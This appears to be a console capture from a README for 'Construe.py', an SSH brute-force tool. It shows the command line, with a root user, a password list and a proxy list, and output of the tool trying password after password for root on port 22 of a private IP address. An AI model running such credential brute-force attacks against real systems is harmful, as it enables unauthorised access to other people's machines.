 C:\Users\Prince\Desktop\test>py Construe.py -u root -d true -P cain.txt -I prox.txt
[*] Construe 1.0V
[*] Loaded 2 Targets
[*] Loaded 306707 Passwords
[*] Brute Force Starting
Trying for Ip: 192.168.43.109 with Port: 22
Trying for root with password !@#$%
Trying for root with password !@#$%^
Trying for root with password !@#$%^&
Trying for root with password !@#$%^&*
Trying for root with password *
Trying for root with password 0
Trying for root with password 1297
Trying for root with password 0racl3
Trying for root with password 0racl38
Trying for root with password 0racl38i
Trying for root with password 0racl39
Trying for root with password 0racl39i
Trying for root with password 0racle